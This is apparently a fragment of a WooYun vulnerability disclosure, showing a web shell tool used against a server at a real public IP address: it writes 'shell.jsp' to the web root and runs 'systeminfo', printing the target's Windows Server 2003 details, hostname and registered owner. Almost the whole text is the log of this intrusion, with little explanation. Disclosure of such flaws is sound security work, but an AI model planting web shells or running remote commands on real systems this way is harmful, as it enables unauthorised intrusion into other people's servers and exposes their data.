 Url: http://58.17.137.46:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo Execute
主机名: YYOA-B297314831
OS 名称: Microsoft(R) Windows(R) Server 2003 Enterprise x64 Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 成员服务器
OS 构件类型: Multiprocessor Free
注册的所有人: wjoa
注册的组织:
产品 ID: 91353-643-2105535-50771
初始安装日期: 2015-9-6, 6:03:45
系统启动时间: 66 天 15 小时 37 分 13 秒
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 4 个处理器。
[01]: EM64T Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[02]: EM64T Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[03]: EM64T Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[04]: EM64T Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
www.wooyun.org